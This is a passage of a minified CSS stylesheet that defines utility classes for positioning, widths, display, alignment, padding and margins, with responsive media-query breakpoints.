span:after,.load-indicator:before,.snipe:after{content:""}.clearfix:after{clear:both}.clr-l{clear:left}.clr-r{clear:right}.clr-b{clear:both}.clr-n{clear:none}.pos-abs{position:absolute}.load-indicator,.pos-rel{position:relative}.pos-fix{position:fixed}.pos-sta{position:static}.w-100,.w-full{width:100%!important}.w-1,.w-min{width:1%!important}.w-33,.w-one-third{width:33.3333333333%!important}.w-50,.w-half{width:50%!important}.w-66,.w-two-thirds{width:66.6666666667%!important}.w-25,.w-one-fourth{width:25%!important}.w-75,.w-three-fourth{width:75%!important}.w-line-limit{max-width:770px!important}.w-auto{width:auto!important}.display-inline,.inline{display:inline!important}.display-inline-block,.inline-block{display:inline-block!important}.block,.display-block{display:block!important}.display-none{display:none!important}.no-bg{background:0 0!important}.no-border{border:none!important}.border{border:1px solid #c4c8cc}.border-radius-0{border-radius:0!important}.text-top{vertical-align:top!important}.text-bottom{vertical-align:bottom!important}.text-middle{vertical-align:middle!important}.text-center{text-align:center!important}.text-right{text-align:right!important}.text-left{text-align:left!important}.carousel-wpr .carousel-inner .carousel-item img[class*=w-],[class*=w-].centered,[class*=w-].centered-mob-table,[class*=w-].centered-table,[class*=w-].mob-centered,[class*=w-].table-center,[class*=w-].table-mob-center{display:block!important}.carousel-wpr .carousel-inner .carousel-item img,.centered,.centered-table,.table-center{display:table!important}.centered-block{display:block!important}.va-t{vertical-align:top!important}.va-m{vertical-align:middle!important}.va-b{vertical-align:bottom!important}@media (max-width:639px){.centered-mob-block,.centered-mob-margin,.mob-centered,.mob-centered-table,.table-mob-center{margin-left:auto!important;margin-right:auto!important}.bg-size-mob-initial{background-size:initial!important}.bg-size-mob-cover{background-size:cover!important}.bg-size-mob-contain{background-size:contain!important}.fl-mob-r{float:right!important}.fl-mob-l{float:left!important}.centered-mob-margin,.fl-mob-n{float:none!important}.pos-mob-abs{position:absolute}.pos-mob-rel{position:relative}.pos-mob-fix{position:fixed}.pos-mob-sta{position:static}.w-mob-100,.w-mob-full{width:100%!important}.w-mob-1,.w-mob-min{width:1%!important}.w-mob-33,.w-mob-one-third{width:33.3333333333%!important}.w-mob-50,.w-mob-half{width:50%!important}.w-mob-66,.w-mob-two-thirds{width:66.6666666667%!important}.w-mob-25,.w-mob-one-fourth{width:25%!important}.w-mob-75,.w-mob-three-fourth{width:75%!important}.w-line-limit{max-width:100%!important}.w-mob-auto{width:auto!important}.display-mob-inline,.inline{display:inline!important}.display-mob-inline-block,.inline-block{display:inline-block!important}.block,.display-mob-block{display:block!important}.display-mob-none{display:none}.mob-no-bg{background:0 0}.mob-no-border{border:none!important}.mob-border{border:1px solid #c4c8cc}.text-mob-top{vertical-align:top!important}.text-mob-bottom{vertical-align:bottom!important}.text-mob-middle{vertical-align:middle!important}.text-mob-center{text-align:center!important}.text-mob-right{text-align:right!important}.text-mob-left{text-align:left!important}.mob-centered,.mob-centered-table,.table-mob-center{display:table!important}.centered-mob-block{display:block!important}.va-mob-t{vertical-align:top!important}.va-mob-m{vertical-align:middle!important}.va-mob-b{vertical-align:bottom!important}}@media (min-width:640px){.centered-dt-margin,.dt-centered,.table-dt-center{margin-left:auto!important;margin-right:auto!important}.fl-dt-r{float:right!important}.fl-dt-l{float:left!important}.centered-dt-margin,.fl-dt-n{float:none!important}.pos-dt-abs{position:absolute}.pos-dt-rel{position:relative}.pos-dt-fix{position:fixed}.pos-dt-sta{position:static}.w-dt-100,.w-dt-full{width:100%!important}.w-dt-1,.w-dt-min{width:1%!important}.w-dt-33,.w-dt-one-third{width:33.3333333333%!important}.w-dt-50,.w-dt-half{width:50%!important}.w-dt-66,.w-dt-two-thirds{width:66.6666666667%!important}.w-dt-25,.w-dt-one-fourth{width:25%!important}.w-dt-75,.w-dt-three-fourth{width:75%!important}.w-dt-auto{width:auto!important}.display-dt-inline{display:inline!important}.display-dt-inline-block{display:inline-block!important}.display-dt-block{display:block!important}.display-dt-none{display:none}.dt-no-bg{background:0 0}.dt-no-border{border:none!important}.dt-border{border:1px solid #c4c8cc}.text-dt-top{vertical-align:top!important}.text-dt-bottom{vertical-align:bottom!important}.text-dt-middle{vertical-align:middle!important}.text-dt-center{text-align:center!important}.text-dt-right{text-align:right!important}.text-dt-left{text-align:left!important}.dt-centered,.table-dt-center{display:table!important}.va-dt-t{vertical-align:top!important}.va-dt-m{vertical-align:middle!important}.va-dt-b{vertical-align:bottom!important}}.content-img{display:block;margin-top:15px;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){footer .main-footer .main-footer-inner .to-top{padding-left:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}.content-img{margin-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)));margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){footer .main-footer .main-footer-inner .to-top{padding-left:30px}.content-img{margin-top:30px}}@media (min-width:639px) and (max-width:960px){.campaign footer .main-footer .main-footer-inner .to-top{padding-left:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}.campaign .content-img{margin-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign footer .main-footer .main-footer-inner .to-top{padding-left:30px}.campaign .content-img{margin-top:30px}}.content-img:first-child,ol.linenums{margin-top:0}@media (min-width:1200px){.content-img{margin-bottom:30px}}@media (min-width:639px) and (max-width:960px){.campaign .content-img{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .content-img{margin-bottom:30px}}.content-img:last-child{margin-bottom:0}.content-img.major{margin-bottom:30px}.img-100{width:100%;max-width:100%}.no-wrap,.text-nowrap{white-space:nowrap}.text-wrap{word-break:break-all!important}.no-hover{text-decoration:none!important}.underline{text-decoration:underline!important}.no-underline{text-decoration:none!important}.no-underline:hover{text-decoration:underline!important}.hidden,.ninja{visibility:hidden;display:inline-block!important}.pad,.pad-t,.pad-tb{padding-top:15px!important}@media (min-width:639px) and (max-width:1200px){.content-img.major{margin-bottom:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)))}.pad,.pad-t,.pad-tb{padding-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (min-width:1200px){.content-img.major{margin-bottom:60px}.pad,.pad-t,.pad-tb{padding-top:30px!important}}@media (min-width:639px) and (max-width:960px){.campaign .content-img.major{margin-bottom:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)))}.campaign .pad,.campaign .pad-t,.campaign .pad-tb{padding-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))!important}}@media (min-width:960px){.campaign .content-img.major{margin-bottom:60px}.campaign .pad,.campaign .pad-t,.campaign .pad-tb{padding-top:30px!important}}.pad-hlf,.pad-t-hlf,.pad-tb-hlf{padding-top:15px!important}.pad-qtr,.pad-t-qtr,.pad-tb-qtr{padding-top:7.5px!important}.pad-dbl,.pad-t-dbl,.pad-tb-dbl{padding-top:30px!important}@media (min-width:639px) and (max-width:1200px){.pad-dbl,.pad-t-dbl,.pad-tb-dbl{padding-top:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (min-width:1200px){.pad-dbl,.pad-t-dbl,.pad-tb-dbl{padding-top:60px!important}}@media (min-width:639px) and (max-width:960px){.campaign .pad-dbl,.campaign .pad-t-dbl,.campaign .pad-tb-dbl{padding-top:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)))!important}}@media (min-width:960px){.campaign .pad-dbl,.campaign .pad-t-dbl,.campaign .pad-tb-dbl{padding-top:60px!important}}.pad-inner,.pad-t-inner,.pad-tb-inner{padding-top:20px!important}.pad-0,.pad-t-0,.pad-tb-0{padding-top:0!important}.pad,.pad-lr,.pad-r{padding-right:15px!important}@media (min-width:639px) and (max-width:1200px){.pad,.pad-lr,.pad-r{padding-right:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (min-width:1200px){.pad,.pad-lr,.pad-r{padding-right:30px!important}}@media (min-width:639px) and (max-width:960px){.campaign .pad,.campaign .pad-lr,.campaign .pad-r{padding-right:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))!important}}@media (min-width:960px){.campaign .pad,.campaign .pad-lr,.campaign .pad-r{padding-right:30px!important}}.pad-hlf,.pad-lr-hlf,.pad-r-hlf{padding-right:15px!important}.pad-lr-qtr,.pad-qtr,.pad-r-qtr{padding-right:7.5px!important}.pad-dbl,.pad-lr-dbl,.pad-r-dbl{padding-right:30px!important}@media (min-width:639px) and (max-width:1200px){.pad-dbl,.pad-lr-dbl,.pad-r-dbl{padding-right:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (min-width:1200px){.pad-dbl,.pad-lr-dbl,.pad-r-dbl{padding-right:60px!important}}@media (min-width:639px) and (max-width:960px){.campaign .pad-dbl,.campaign .pad-lr-dbl,.campaign .pad-r-dbl{padding-right:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)))!important}}@media (min-width:960px){.campaign .pad-dbl,.campaign .pad-lr-dbl,.campaign .pad-r-dbl{padding-right:60px!important}}.pad-inner,.pad-lr-inner,.pad-r-inner{padding-right:20px!important}.pad-0,.pad-lr-0,.pad-r-0{padding-right:0!important}.pad,.pad-b,.pad-tb{padding-bottom:15px!important}@media (min-width:639px) and (max-width:1200px){.pad,.pad-b,.pad-tb{padding-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (min-width:1200px){.pad,.pad-b,.pad-tb{padding-bottom:30px!important}}@media (min-width:639px) and (max-width:960px){.campaign .pad,.campaign .pad-b,.campaign .pad-tb{padding-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))!important}}@media (min-width:960px){.campaign .pad,.campaign .pad-b,.campaign .pad-tb{padding-bottom:30px!important}}.pad-b-hlf,.pad-hlf,.pad-tb-hlf{padding-bottom:15px!important}.pad-b-qtr,.pad-qtr,.pad-tb-qtr{padding-bottom:7.5px!important}.pad-b-dbl,.pad-dbl,.pad-tb-dbl{padding-bottom:30px!important}@media (min-width:639px) and (max-width:1200px){.pad-b-dbl,.pad-dbl,.pad-tb-dbl{padding-bottom:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (min-width:1200px){.pad-b-dbl,.pad-dbl,.pad-tb-dbl{padding-bottom:60px!important}}@media (min-width:639px) and (max-width:960px){.campaign .pad-b-dbl,.campaign .pad-dbl,.campaign .pad-tb-dbl{padding-bottom:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)))!important}}@media (min-width:960px){.campaign .pad-b-dbl,.campaign .pad-dbl,.campaign .pad-tb-dbl{padding-bottom:60px!important}}.pad-b-inner,.pad-inner,.pad-tb-inner{padding-bottom:20px!important}.pad-0,.pad-b-0,.pad-tb-0{padding-bottom:0!important}.pad,.pad-l,.pad-lr{padding-left:15px!important}@media (min-width:639px) and (max-width:1200px){.pad,.pad-l,.pad-lr{padding-left:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (min-width:1200px){.pad,.pad-l,.pad-lr{padding-left:30px!important}}@media (min-width:639px) and (max-width:960px){.campaign .pad,.campaign .pad-l,.campaign .pad-lr{padding-left:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))!important}}@media (min-width:960px){.campaign .pad,.campaign .pad-l,.campaign .pad-lr{padding-left:30px!important}}.pad-hlf,.pad-l-hlf,.pad-lr-hlf{padding-left:15px!important}.pad-l-qtr,.pad-lr-qtr,.pad-qtr{padding-left:7.5px!important}.pad-dbl,.pad-l-dbl,.pad-lr-dbl{padding-left:30px!important}@media (min-width:639px) and (max-width:1200px){.pad-dbl,.pad-l-dbl,.pad-lr-dbl{padding-left:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (min-width:1200px){.pad-dbl,.pad-l-dbl,.pad-lr-dbl{padding-left:60px!important}}@media (min-width:639px) and (max-width:960px){.campaign .pad-dbl,.campaign .pad-l-dbl,.campaign .pad-lr-dbl{padding-left:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)))!important}}@media (min-width:960px){.campaign .pad-dbl,.campaign .pad-l-dbl,.campaign .pad-lr-dbl{padding-left:60px!important}}.pad-inner,.pad-l-inner,.pad-lr-inner{padding-left:20px!important}.pad-0,.pad-l-0,.pad-lr-0{padding-left:0!important}.mar,.mar-t,.mar-tb{margin-top:15px!important}@media (min-width:639px) and (max-width:1200px){.mar,.mar-t,.mar-tb{margin-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (min-width:1200px){.mar,.mar-t,.mar-tb{margin-top:30px!important}}@media (min-width:639px) and (max-width:960px){.campaign .mar,.campaign .mar-t,.campaign .mar-tb{margin-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))!important}}@media (min-width:960px){.campaign .mar,.campaign .mar-t,.campaign .mar-tb{margin-top:30px!important}}.mar-hlf,.mar-t-hlf,.mar-tb-hlf{margin-top:15px!important}.mar-qtr,.mar-t-qtr,.mar-tb-qtr{margin-top:7.5px!important}.mar-dbl,.mar-t-dbl,.mar-tb-dbl{margin-top:30px!important}@media (min-width:639px) and (max-width:1200px){.mar-dbl,.mar-t-dbl,.mar-tb-dbl{margin-top:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (min-width:1200px){.mar-dbl,.mar-t-dbl,.mar-tb-dbl{margin-top:60px!important}}@media (min-width:639px) and (max-width:960px){.campaign .mar-dbl,.campaign .mar-t-dbl,.campaign .mar-tb-dbl{margin-top:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)))!important}}@media (min-width:960px){.campaign .mar-dbl,.campaign .mar-t-dbl,.campaign .mar-tb-dbl{margin-top:60px!important}}.mar-inner,.mar-t-inner,.mar-tb-inner{margin-top:20px!important}.mar-0,.mar-t-0,.mar-tb-0{margin-top:0!important}.mar,.mar-lr,.mar-r{margin-right:15px!important}@media (min-width:639px) and (max-width:1200px){.mar,.mar-lr,.mar-r{margin-right:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (min-width:1200px){.mar,.mar-lr,.mar-r{margin-right:30px!important}}@media (min-width:639px) and (max-width:960px){.campaign .mar,.campaign .mar-lr,.campaign .mar-r{margin-right:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))!important}}@media (min-width:960px){.campaign .mar,.campaign .mar-lr,.campaign .mar-r{margin-right:30px!important}}.mar-hlf,.mar-lr-hlf,.mar-r-hlf{margin-right:15px!important}.mar-lr-qtr,.mar-qtr,.mar-r-qtr{margin-right:7.5px!important}.mar-dbl,.mar-lr-dbl,.mar-r-dbl{margin-right:30px!important}@media (min-width:639px) and (max-width:1200px){.mar-dbl,.mar-lr-dbl,.mar-r-dbl{margin-right:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (min-width:1200px){.mar-dbl,.mar-lr-dbl,.mar-r-dbl{margin-right:60px!important}}@media (min-width:639px) and (max-width:960px){.campaign .mar-dbl,.campaign .mar-lr-dbl,.campaign .mar-r-dbl{margin-right:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)))!important}}@media (min-width:960px){.campaign .mar-dbl,.campaign .mar-lr-dbl,.campaign .mar-r-dbl{margin-right:60px!important}}.mar-inner,.mar-lr-inner,.mar-r-inner{margin-right:20px!important}.mar-0,.mar-lr-0,.mar-r-0{margin-right:0!important}.mar,.mar-b,.mar-tb{margin-bottom:15px!important}@media (min-width:639px) and (max-width:1200px){.mar,.mar-b,.mar-tb{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (min-width:1200px){.mar,.mar-b,.mar-tb{margin-bottom:30px!important}}@media (min-width:639px) and (max-width:960px){.campaign .mar,.campaign .mar-b,.campaign .mar-tb{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))!important}}@media (min-width:960px){.campaign .mar,.campaign .mar-b,.campaign .mar-tb{margin-bottom:30px!important}}.mar-b-hlf,.mar-hlf,.mar-tb-hlf{margin-bottom:15px!important}.mar-b-qtr,.mar-qtr,.mar-tb-qtr{margin-bottom:7.5px!important}.mar-b-dbl,.mar-dbl,.mar-tb-dbl{margin-bottom:30px!important}@media (min-width:639px) and (max-width:1200px){.mar-b-dbl,.mar-dbl,.mar-tb-dbl{margin-bottom:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (min-width:1200px){.mar-b-dbl,.mar-dbl,.mar-tb-dbl{margin-bottom:60px!important}}@media (min-width:639px) and (max-width:960px){.campaign .mar-b-dbl,.campaign .mar-dbl,.campaign .mar-tb-dbl{margin-bottom:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)))!important}}@media (min-width:960px){.campaign .mar-b-dbl,.campaign .mar-dbl,.campaign .mar-tb-dbl{margin-bottom:60px!important}}.mar-b-inner,.mar-inner,.mar-tb-inner{margin-bottom:20px!important}.mar-0,.mar-b-0,.mar-tb-0{margin-bottom:0!important}.mar,.mar-l,.mar-lr{margin-left:15px!important}@media (min-width:639px) and (max-width:1200px){.mar,.mar-l,.mar-lr{margin-left:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (min-width:1200px){.mar,.mar-l,.mar-lr{margin-left:30px!important}}@media (min-width:639px) and (max-width:960px){.campaign .mar,.campaign .mar-l,.campaign .mar-lr{margin-left:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))!important}}@media (min-width:960px){.campaign .mar,.campaign .mar-l,.campaign .mar-lr{margin-left:30px!important}}.mar-hlf,.mar-l-hlf,.mar-lr-hlf{margin-left:15px!important}.mar-l-qtr,.mar-lr-qtr,.mar-qtr{margin-left:7.5px!important}.mar-dbl,.mar-l-dbl,.mar-lr-dbl{margin-left:30px!important}@media (min-width:639px) and (max-width:1200px){.mar-dbl,.mar-l-dbl,.mar-lr-dbl{margin-left:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (min-width:1200px){.mar-dbl,.mar-l-dbl,.mar-lr-dbl{margin-left:60px!important}}@media (min-width:639px) and (max-width:960px){.campaign .mar-dbl,.campaign .mar-l-dbl,.campaign .mar-lr-dbl{margin-left:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)))!important}}@media (min-width:960px){.campaign .mar-dbl,.campaign .mar-l-dbl,.campaign .mar-lr-dbl{margin-left:60px!important}}.mar-inner,.mar-l-inner,.mar-lr-inner{margin-left:20px!important}.mar-0,.mar-l-0,.mar-lr-0{margin-left:0!important}.mar-t-neg,.mar-tb-neg{margin-top:15px!important}@media (min-width:639px) and (max-width:1200px){.mar-t-neg,.mar-tb-neg{margin-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (min-width:1200px){.mar-t-neg,.mar-tb-neg{margin-top:30px!important}}@media (min-width:639px) and (max-width:960px){.campaign .mar-t-neg,.campaign .mar-tb-neg{margin-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))!important}}@media (min-width:960px){.campaign .mar-t-neg,.campaign .mar-tb-neg{margin-top:30px!important}}.mar-t-neg-hlf,.mar-tb-neg-hlf{margin-top:-15px!important}.mar-t-neg-qtr,.mar-tb-neg-qtr{margin-top:-7.5px!important}.mar-t-neg-dbl,.mar-tb-neg-dbl{margin-top:-30px!important}@media (min-width:639px) and (max-width:1200px){.mar-t-neg-dbl,.mar-tb-neg-dbl{margin-top:calc(-30px + (-60 - -30) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (min-width:1200px){.mar-t-neg-dbl,.mar-tb-neg-dbl{margin-top:-60px!important}}@media (min-width:639px) and (max-width:960px){.campaign .mar-t-neg-dbl,.campaign .mar-tb-neg-dbl{margin-top:calc(-30px + (-60 - -30) * ((100vw - 639px)/ (960 - 639)))!important}}@media (min-width:960px){.campaign .mar-t-neg-dbl,.campaign .mar-tb-neg-dbl{margin-top:-60px!important}}.mar-t-neg-inner,.mar-tb-neg-inner{margin-top:-20px!important}.mar-lr-neg,.mar-r-neg{margin-right:15px!important}@media (min-width:639px) and (max-width:1200px){.mar-lr-neg,.mar-r-neg{margin-right:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (min-width:1200px){.mar-lr-neg,.mar-r-neg{margin-right:30px!important}}@media (min-width:639px) and (max-width:960px){.campaign .mar-lr-neg,.campaign .mar-r-neg{margin-right:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))!important}}@media (min-width:960px){.campaign .mar-lr-neg,.campaign .mar-r-neg{margin-right:30px!important}}.mar-lr-neg-hlf,.mar-r-neg-hlf{margin-right:-15px!important}.mar-lr-neg-qtr,.mar-r-neg-qtr{margin-right:-7.5px!important}.mar-lr-neg-dbl,.mar-r-neg-dbl{margin-right:-30px!important}@media (min-width:639px) and (max-width:1200px){.mar-lr-neg-dbl,.mar-r-neg-dbl{margin-right:calc(-30px + (-60 - -30) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (min-width:1200px){.mar-lr-neg-dbl,.mar-r-neg-dbl{margin-right:-60px!important}}@media (min-width:639px) and (max-width:960px){.campaign .mar-lr-neg-dbl,.campaign .mar-r-neg-dbl{margin-right:calc(-30px + (-60 - -30) * ((100vw - 639px)/ (960 - 639)))!important}}@media (min-width:960px){.campaign .mar-lr-neg-dbl,.campaign .mar-r-neg-dbl{margin-right:-60px!important}}.mar-lr-neg-inner,.mar-r-neg-inner{margin-right:-20px!important}.mar-b-neg,.mar-tb-neg{margin-bottom:15px!important}@media (min-width:639px) and (max-width:1200px){.mar-b-neg,.mar-tb-neg{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (min-width:1200px){.mar-b-neg,.mar-tb-neg{margin-bottom:30px!important}}@media (min-width:639px) and (max-width:960px){.campaign .mar-b-neg,.campaign .mar-tb-neg{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))!important}}@media (min-width:960px){.campaign .mar-b-neg,.campaign .mar-tb-neg{margin-bottom:30px!important}}.mar-b-neg-hlf,.mar-tb-neg-hlf{margin-bottom:-15px!important}.mar-b-neg-qtr,.mar-tb-neg-qtr{margin-bottom:-7.5px!important}.mar-b-neg-dbl,.mar-tb-neg-dbl{margin-bottom:-30px!important}@media (min-width:639px) and (max-width:1200px){.mar-b-neg-dbl,.mar-tb-neg-dbl{margin-bottom:calc(-30px + (-60 - -30) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (min-width:1200px){.mar-b-neg-dbl,.mar-tb-neg-dbl{margin-bottom:-60px!important}}@media (min-width:639px) and (max-width:960px){.campaign .mar-b-neg-dbl,.campaign .mar-tb-neg-dbl{margin-bottom:calc(-30px + (-60 - -30) * ((100vw - 639px)/ (960 - 639)))!important}}@media (min-width:960px){.campaign .mar-b-neg-dbl,.campaign .mar-tb-neg-dbl{margin-bottom:-60px!important}}.mar-b-neg-inner,.mar-tb-neg-inner{margin-bottom:-20px!important}.mar-l-neg,.mar-lr-neg{margin-left:15px!important}@media (min-width:639px) and (max-width:1200px){.mar-l-neg,.mar-lr-neg{margin-left:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (min-width:1200px){.mar-l-neg,.mar-lr-neg{margin-left:30px!important}}@media (min-width:639px) and (max-width:960px){.campaign .mar-l-neg,.campaign .mar-lr-neg{margin-left:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))!important}}@media (min-width:960px){.campaign .mar-l-neg,.campaign .mar-lr-neg{margin-left:30px!important}}.mar-l-neg-hlf,.mar-lr-neg-hlf{margin-left:-15px!important}.mar-l-neg-qtr,.mar-lr-neg-qtr{margin-left:-7.5px!important}.mar-l-neg-dbl,.mar-lr-neg-dbl{margin-left:-30px!important}@media (min-width:639px) and (max-width:1200px){.mar-l-neg-dbl,.mar-lr-neg-dbl{margin-left:calc(-30px + (-60 - -30) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (min-width:1200px){.mar-l-neg-dbl,.mar-lr-neg-dbl{margin-left:-60px!important}}@media (min-width:639px) and (max-width:960px){.campaign .mar-l-neg-dbl,.campaign .mar-lr-neg-dbl{margin-left:calc(-30px + (-60 - -30) * ((100vw - 639px)/ (960 - 639)))!important}}@media (min-width:960px){.campaign .mar-l-neg-dbl,.campaign .mar-lr-neg-dbl{margin-left:-60px!important}}.mar-l-neg-inner,.mar-lr-neg-inner{margin-left:-20px!important}@media (max-width:639px){.mob-pad,.mob-pad-t,.mob-pad-tb{padding-top:15px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:1200px){.mob-pad,.mob-pad-t,.mob-pad-tb{padding-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (max-width:639px) and (min-width:1200px){.mob-pad,.mob-pad-t,.mob-pad-tb{padding-top:30px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:960px){.campaign .mob-pad,.campaign .mob-pad-t,.campaign .mob-pad-tb{padding-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))!important}}@media (max-width:639px) and (min-width:960px){.campaign .mob-pad,.campaign .mob-pad-t,.campaign .mob-pad-tb{padding-top:30px!important}}@media (max-width:639px){.mob-pad-hlf,.mob-pad-t-hlf,.mob-pad-tb-hlf{padding-top:15px!important}.mob-pad-qtr,.mob-pad-t-qtr,.mob-pad-tb-qtr{padding-top:7.5px!important}.mob-pad-dbl,.mob-pad-t-dbl,.mob-pad-tb-dbl{padding-top:30px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:1200px){.mob-pad-dbl,.mob-pad-t-dbl,.mob-pad-tb-dbl{padding-top:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (max-width:639px) and (min-width:1200px){.mob-pad-dbl,.mob-pad-t-dbl,.mob-pad-tb-dbl{padding-top:60px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:960px){.campaign .mob-pad-dbl,.campaign .mob-pad-t-dbl,.campaign .mob-pad-tb-dbl{padding-top:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)))!important}}@media (max-width:639px) and (min-width:960px){.campaign .mob-pad-dbl,.campaign .mob-pad-t-dbl,.campaign .mob-pad-tb-dbl{padding-top:60px!important}}@media (max-width:639px){.mob-pad-inner,.mob-pad-t-inner,.mob-pad-tb-inner{padding-top:20px!important}.mob-pad-0,.mob-pad-t-0,.mob-pad-tb-0{padding-top:0!important}.mob-pad,.mob-pad-lr,.mob-pad-r{padding-right:15px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:1200px){.mob-pad,.mob-pad-lr,.mob-pad-r{padding-right:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (max-width:639px) and (min-width:1200px){.mob-pad,.mob-pad-lr,.mob-pad-r{padding-right:30px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:960px){.campaign .mob-pad,.campaign .mob-pad-lr,.campaign .mob-pad-r{padding-right:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))!important}}@media (max-width:639px) and (min-width:960px){.campaign .mob-pad,.campaign .mob-pad-lr,.campaign .mob-pad-r{padding-right:30px!important}}@media (max-width:639px){.mob-pad-hlf,.mob-pad-lr-hlf,.mob-pad-r-hlf{padding-right:15px!important}.mob-pad-lr-qtr,.mob-pad-qtr,.mob-pad-r-qtr{padding-right:7.5px!important}.mob-pad-dbl,.mob-pad-lr-dbl,.mob-pad-r-dbl{padding-right:30px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:1200px){.mob-pad-dbl,.mob-pad-lr-dbl,.mob-pad-r-dbl{padding-right:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (max-width:639px) and (min-width:1200px){.mob-pad-dbl,.mob-pad-lr-dbl,.mob-pad-r-dbl{padding-right:60px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:960px){.campaign .mob-pad-dbl,.campaign .mob-pad-lr-dbl,.campaign .mob-pad-r-dbl{padding-right:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)))!important}}@media (max-width:639px) and (min-width:960px){.campaign .mob-pad-dbl,.campaign .mob-pad-lr-dbl,.campaign .mob-pad-r-dbl{padding-right:60px!important}}@media (max-width:639px){.mob-pad-inner,.mob-pad-lr-inner,.mob-pad-r-inner{padding-right:20px!important}.mob-pad-0,.mob-pad-lr-0,.mob-pad-r-0{padding-right:0!important}.mob-pad,.mob-pad-b,.mob-pad-tb{padding-bottom:15px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:1200px){.mob-pad,.mob-pad-b,.mob-pad-tb{padding-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (max-width:639px) and (min-width:1200px){.mob-pad,.mob-pad-b,.mob-pad-tb{padding-bottom:30px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:960px){.campaign .mob-pad,.campaign .mob-pad-b,.campaign .mob-pad-tb{padding-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))!important}}@media (max-width:639px) and (min-width:960px){.campaign .mob-pad,.campaign .mob-pad-b,.campaign .mob-pad-tb{padding-bottom:30px!important}}@media 